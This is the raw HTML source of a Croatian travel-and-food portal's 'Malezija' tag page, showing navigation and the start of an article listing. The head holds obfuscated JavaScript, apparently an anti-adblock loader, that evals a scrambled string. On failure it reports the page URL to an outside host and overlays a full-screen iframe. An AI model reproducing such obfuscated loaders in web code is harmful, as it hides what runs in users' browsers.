

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/tema/malezija/
body_size: 13274
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    <link rel="canonical" href="https://punkufer.dnevnik.hr/tema/malezija/">
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    

	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Lifestyle portal koji obuhvaća teme putovanja, hrane i događanja na svjetskoj i lokalnoj razini." >
<meta name="keywords" content="Punkufer, Putovanja, Hrana, Zabava" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Malezija" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/tema/malezija/" >
<meta property="og:image" content="https://punkufer.dnevnik.hr/static/hr/cms/punkufer_2019/img/fb-profile.png?4" >
<meta property="og:description" content="Lifestyle portal koji obuhvaća teme putovanja, hrane i događanja na svjetskoj i lokalnoj razini." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Malezija" >
<meta name="twitter:description" content="Lifestyle portal koji obuhvaća teme putovanja, hrane i događanja na svjetskoj i lokalnoj razini." >
<meta name="twitter:image" content="https://punkufer.dnevnik.hr/static/hr/cms/punkufer_2019/img/fb-profile.png?4" >
		<title>Malezija</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123001,
    subsiteId: 10004380,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020true\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027tag\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020false,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027landingpage\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0027tag_malezija\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentKeywords":[""],"mobileApp":false,"realSiteId":10023,"sectionName":"Naslovnica"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["malezija"],"ads_enabled":true,"page_type":"tag","content_id":"tag:malezija","domain":"punkufer.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123001,"subsite_id":10004380,"hostname":"punkufer.dnevnik.hr","type":"tag","type_id":3549,"seo_url":"https:\/\/punkufer.dnevnik.hr\/tema\/malezija\/","topic":"Naslovnica"},"article":{"id":null,"title":null,"teaser":null,"summary":null,"authors":[],"entered_by":"","created_by":null,"tags":[],"date_published_from":null,"date_published":null,"date_created":null,"is_gallery":false,"is_sponsored":null,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["malezija"],"ads_enabled":true,"page_type":"tag","content_id":"tag:malezija","domain":"punkufer.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"malezija","ads_enabled":true,"page_type":"tag","content_id":"tag:malezija","domain":"punkufer.dnevnik.hr","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/WebPage" class="light-g tag-page tagname-malezija  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div id="page" class="theme-page">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div><div id="main">

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="TagHeader" class="box">


<div class="article">
	<div class="container m-container">
		<div class="theme-header article-header Malezija   mb-20" >
			<div class="theme-holder">

				<h1 class="title">#Malezija</h1>

			</div>
		</div>
	</div>






</div>
</div>

<div data-upscore-zone="563772" class="container grid-container-temp grid-4-temp"  >
    
                <div data-upscore-object-id="944254" class="article-block g3 a3 " data-content-id="article:944254" >
                        <a data-upscore-url class="image" href="/clanak/zanimljivosti/forest-city-grad-duhova-u-maleziji---944254.html">
                                <div class="media-holder">
                    <div class="img-holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Nov2025/63189190-forest-city-malezija.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/320x232/Nov2025/63189190-forest-city-malezija.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/320x233/Nov2025/63189190-forest-city-malezija.jpg" alt="Forest City, Malezija - 1" loading="lazy" ></picture>
                    </div>
                </div>
            </a>
            <div class="title-holder">
                <a class="label" href="/clanak/zanimljivosti/forest-city-grad-duhova-u-maleziji---944254.html">Najbeskorisniji građevinski projekt</a>
                <a data-upscore-url class="image" href="/clanak/zanimljivosti/forest-city-grad-duhova-u-maleziji---944254.html">
                    <h3 data-upscore-title  class="article-title">Potrošili su milijarde eura da bi izgradili ovaj grad, a u njemu sada skoro nitko ne živi</h3>
                </a>
            </div>
            
                    </div>
                <div data-upscore-object-id="797896" class="article-block g3 a3 " data-content-id="article:797896" >
                        <a data-upscore-url class="image" href="/clanak/putovanja/zsetnja-svjetskim-kuhinjama-malezija---797896.html">
                                <div class="media-holder">
                    <div class="img-holder">
